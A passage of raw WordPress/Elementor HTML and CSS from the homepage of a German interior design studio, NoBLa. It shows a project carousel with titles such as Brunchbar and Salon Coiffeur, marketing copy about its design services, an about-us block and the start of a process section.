hue-rotate(0deg)}.elementor-3216 .elementor-element.elementor-element-3470d39{text-align:center;width:100%;max-width:100%}.elementor-3216 .elementor-element.elementor-element-3470d39 .elementor-heading-title{color:#FFF;font-family:"Nexa",Sans-serif;font-size:24px;font-weight:500}.elementor-3216 .elementor-element.elementor-element-3470d39>.elementor-widget-container{padding:0 0 0 0}.elementor-3216 .elementor-element.elementor-element-3470d39.elementor-element{--align-self:center}@media(max-width:767px){.elementor-3216 .elementor-element.elementor-element-0edf488{--min-height:450px}.elementor-3216 .elementor-element.elementor-element-f87f503 img{height:450px}}.container{background-color:#FFF;position:relative;overflow:hidden;transition:background-color 0.3s ease-in-out}.container:hover{background-color:#FFF}.reveal{position:absolute;left:50%;bottom:76px;transform:translateX(-50%) scale(0);opacity:0;transition:transform 0.3s ease-in-out,opacity 0.3s ease-in-out}.container:hover .reveal{opacity:1;transform:translateX(-50%) scale(1)}.visible{width:100%;position:relative;transition:width 0.3s ease-in-out;z-index:2}.overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);transition:background-color 0.3s ease-in-out;pointer-events:none;z-index:1}.visible:hover .overlay{background-color:rgba(0,0,0,.5)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-6935 post-6935 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/eat-and-greet/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">EAT &#038; GREET</h5> </div> </div> </div> </a> </div> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-6697 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-6697 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/09/Brunch-Bar-IwerX-Design-by-NoBLa-Foto-by-Martin-Baitinger-04.jpg?media=1728377885)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-6697 post-6697 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/brunchbar-im-iwerx/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">BRUNCHBAR</h5> </div> </div> </div> </a> </div> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-2975 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-2975 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/07/Innenarchitektur-A-Tale-of-Stone-Fire-Design-by-NoBLa-Foto-by-Kpakossou_06-scaled.jpg?media=1728377885)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-2975 post-2975 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/a-tale-of-stone-and-fire/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">A TALE OF STONE &#038; FIRE</h5> </div> </div> </div> </a> </div> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-2951 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-2951 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/01/1.-Innenarchitektur-Friseursalon-Salon-Coiffeur-Schaukel-Bunt-mit-Pflanzen-Design-by-NoBLa-Visualisierung-by-Maren-Wolf_01-e1714653247320.jpeg?media=1728377885)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-2951 post-2951 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/salon-coiffeur/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">SALON COIFFEUR</h5> </div> </div> </div> </a> </div> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-2906 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-2906 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/01/4.-Innenarchitektur-Wohnzimmer-Couch-Vitrine-Design-by-NoBLa-Foto-by-Kpakossou_04-2.jpg?media=1728377885)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-2906 post-2906 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/cool-grey-love/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">COOL GREY LOVE</h5> </div> </div> </div> </a> </div> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-2792 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-2792 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2022/09/Untitled-design-60-1.png?media=1728377885)}</style> <div data-elementor-type="loop-item" data-elementor-id="3216" class="elementor elementor-3216 swiper-slide e-loop-item e-loop-item-2792 post-2792 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"> <a class="elementor-element elementor-element-0edf488 container e-flex e-con-boxed e-con e-parent" data-id="0edf488" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://no-bla.de/olmuhle-hattersheim/"> <div class="e-con-inner"> <div class="elementor-element elementor-element-f87f503 visible elementor-widget elementor-widget-image" data-id="f87f503" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1170" height="1044" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" />
<noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044"   alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1170" height="1044" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/right-arrow-d.svg?media=1728377885" class="attachment-large size-large wp-image-3464" alt="" /></noscript>
</noscript></noscript></noscript></noscript></noscript> </div> </div> <div class="elementor-element elementor-element-3470d39 reveal elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3470d39" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">ÖLMÜHLE HATTERSHEIM</h5> </div> </div> </div> </a> </div> </div> </div> <div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0"> <svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg> </div> <div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0"> <svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-d585d11 e-flex e-con-boxed e-con e-parent" data-id="d585d11" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-5c17efd elementor-widget elementor-widget-text-editor" data-id="5c17efd" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p class="p1">Egal ob Gastronomie oder Hotel, ob Apartment oder Wohnhaus, ob Büro, Praxis oder Einzelhandel. Gemeinsam mit unserem Team aus kreativen Innenarchitektinnen und Innenarchitekten erstellen wir ganzheitliche Gestaltungskonzepte vom ersten Entwurf bis hin zur Fertigstellung.</p> <p class="p1">Du hast ein Objekt und den Traum, daraus den absolut schönsten Ort der Welt zu erschaffen?</p> <p class="p1">Dann starte jetzt mit uns an deiner Seite.</p> </div> </div> </div> </div> <div class="elementor-element elementor-element-a0050aa e-con-full e-flex e-con e-child" data-id="a0050aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-d346c7d e-flex e-con-boxed e-con e-child" data-id="d346c7d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-50b0dbf elementor-widget elementor-widget-button" data-id="50b0dbf" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://no-bla.de/konktieren-sie-nobla-noch-heute/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Kontaktieren</span> </span> </a> </div> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-daee22a e-con-full e-flex e-con e-parent" data-id="daee22a" data-element_type="container"> <div class="elementor-element elementor-element-99baabd elementor-widget elementor-widget-heading" data-id="99baabd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">ÜBER UNS</h3> </div> </div> </div> <div class="elementor-element elementor-element-1887a6f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="1887a6f" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-8acfecd elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8acfecd" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-a102261 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a102261" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-132129f elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="132129f" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-a21438b e-flex e-con-boxed e-con e-parent" data-id="a21438b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-b518490 e-flex e-con-boxed e-con e-child" data-id="b518490" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> </div> </div> <div class="elementor-element elementor-element-7b719a7 e-flex e-con-boxed e-con e-child" data-id="7b719a7" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-7d095e9 elementor-widget elementor-widget-heading" data-id="7d095e9" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Wir erschaffen Orte, die begeistern.</h2> </div> </div> <div class="elementor-element elementor-element-554a166 elementor-widget elementor-widget-text-editor" data-id="554a166" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p class="p1">Wir lieben es, für jeden Menschen einen passenden Ort zu gestalten, an dem er sich wohlfühlt, an dem er sich wiederfindet, der ihn widerspiegelt, dabei die Elemente zu verwenden, die uns seine einzigartige Persönlichkeit gibt und sie mit wunderschönen Materialen, Farben und mit tollem Design in ein Raumkonzept zu übersetzen.</p><p class="p1">Ob Altbausanierung, Bauen im Bestand oder ein kompletter Neubau, jedes Projekt ist einzigartig und erzählt eine Geschichte. Deshalb sind all unsere Projekte so unterschiedlich: Sie sind jedem unserer Kunden auf den Leib geschneidert!</p> </div> </div> <div class="elementor-element elementor-element-f1e6b2a elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f1e6b2a" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://no-bla.de/uber-uns-nobla-ihr-interior-designer/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Über Uns</span> </span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-be0af35 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="be0af35" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-96a0c58 elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="96a0c58" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-80df24b e-con-full e-flex e-con e-parent" data-id="80df24b" data-element_type="container"> <div class="elementor-element elementor-element-5039b51 elementor-widget elementor-widget-heading" data-id="5039b51" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">PROZESS</h4> </div> </div> </div> <div class="elementor-element elementor-element-aca9ccd e-flex e-con-boxed e-con e-parent" data-id="aca9ccd" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-3e6317c elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e6317c" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-7f9ced2 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7f9ced2" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-3177868 elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3177868" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-5a78180 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="5a78180" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-0fb9497 elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0fb9497" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-1eabf2b e-flex e-con-boxed e-con e-parent" data-id="1eabf2b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-1fe8401 e-con-full e-flex e-con e-child" data-id="1fe8401" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-1a732ba elementor-widget elementor-widget-heading" data-id="1a732ba" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default"><a href="https://no-bla.de/process-new/">01.</a></h4> </div> </div> <div class="elementor-element elementor-element-983352b elementor-widget elementor-widget-heading" data-id="983352b" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Die Erste Begegnung</p> </div> </div> </div> <div class="elementor-element elementor-element-ddf829b e-con-full e-flex e-con e-child" data-id="ddf829b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-b3c8faa elementor-widget elementor-widget-heading" data-id="b3c8faa" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default"><a 